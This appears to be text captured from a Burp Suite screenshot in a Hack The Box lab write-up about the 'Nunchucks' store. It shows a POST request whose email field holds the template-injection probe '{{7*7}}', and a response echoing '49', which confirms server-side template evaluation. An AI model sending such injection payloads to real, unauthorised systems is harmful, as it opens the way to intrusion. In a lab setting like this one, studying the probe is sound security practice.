 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=jBrgoGyipRVJ7AjYNDoFDksy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
0 Origin: https://store.nunchucks.htb
1 Content-Length: 27
2 Dnt: 1
3 Te: trailers
4 Connection: close
5
6 {
"email":"{{7*7}}@htb.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 08 Nov 2021 08:53:51 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 83
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"53-/rRmdcI4zDgVVY3H7tZX8kN2Trc"
9
10 {
"response":"You will receive updates on the following email address: 49@htb.com."
}